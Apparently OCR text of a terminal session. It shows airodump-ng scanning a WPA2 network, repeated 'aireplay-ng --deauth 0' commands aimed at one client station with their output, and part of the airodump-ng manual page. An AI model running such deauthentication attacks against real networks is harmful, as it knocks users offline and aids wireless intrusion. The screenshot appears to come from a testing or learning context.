 1 2 3 4 5 6 7 8 9 []= tmux 417.0 Gi | us | 986.4 Mi | 99% | 100% | Thu Aug 29, 12:55 AM
CH  1 ][ Elapsed: 7 mins ][ 2024-08-29 00:55
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
80:F7:A6:D3:8A:40  -79   0      398       52    0   1  130   WPA2 CCMP   PSK  Madina
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
80:F7:A6:D3:8A:40  1A:A2:ED:39:D6:02  -80   12e- 1      0       16
80:F7:A6:D3:8A:40  6A:A6:31:17:D8:19  -82    1e- 1      5     1347
➜  test-wifi sudo aireplay-ng --deauth 0 -a 80:F7:A6:D3:8A:40 -c 6A:A6:31:17:D8:19  wlan0mo
n
00:53:38  Waiting for beacon frame (BSSID: 80:F7:A6:D3:8A:40) on channel 1
00:53:39  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]
00:53:42  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]
00:53:52  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] ^C0| 0 ACKs]
➜  test-wifi
➜  test-wifi sudo airmon-ng check kill
➜  test-wifi sudo aireplay-ng --deauth 0 -a 80:F7:A6:D3:8A:40 -c 6A:A6:31:17:D8:19  wlan0mo
n
00:53:58  Waiting for beacon frame (BSSID: 80:F7:A6:D3:8A:40) on channel 1
00:53:58  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]
00:54:02  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]
00:54:36  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 1 ACKs]
00:54:49  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]
00:54:51  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]
00:55:11  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]
00:55:25  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]]
00:55:38  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 1 ACKs]
00:55:43  Sending 64 directed DeAuth (code 7). STMAC: [6A:A6:31:17:D8:19] [ 0| 0 ACKs]
-c <channel>[,<channel>[,...]], --channel <channel>[,<channel>[,...]]
Indicate  the  channel(s)  to listen to. By default airodump-ng hops on all
2.4GHz channels.
-C <freq>[,<freq>[,...]]
Indicates the frequencies to listen to. By default airodump-ng hops on  all
2.4GHz channels.
-b <abg>, --band <abg>
Indicate  the band on which airodump-ng should hop. It can be a combination
of 'a', 'b' and 'g' letters ('b' and 'g' uses 2.4GHz and  'a'  uses  5GHz).
Incompatible with --channel option.
-s <method>, --cswitch <method>
Defines  the  way  airodump-ng  sets  the channels when using more than one
card. Valid values: 0 (FIFO, default value), 1 (Round Robin) or 2  (Hop  on
last).
-2, --ht20
Set the channel to be in HT20 (802.11n).
-3, --ht40+
Set  the  channel to be in HT40+ (802.11n). It requires the frequency 20MHz
above to be available (4 channels above) and thus some channels are not us-
able in HT40+. Only channels up to 7 are available in HT40+ in the US  (and
9 in most of Europe).
-5, --ht40-
Set  the  channel to be in HT40- (802.11n). It requires the frequency 20MHz
below to be available (4 channels be)low and thus some channels are not us-
able in HT40-. In 2.4GHz, HT40- channels start at channel 5.
-r <file>
Reads packet from a file.
-T, --real-time
While reading frames from a file specified with '-r <file>',  simulate  the
arrival rate of them, as if they were "live".
-x <msecs>
Active  Scanning  Simulation  (send  probe requests and parse the probe re-
sponses).
Manual page airodump-ng(8) line 54/354 25% (press h for help or q to quit)
1:man 29 Aug Thu 00:55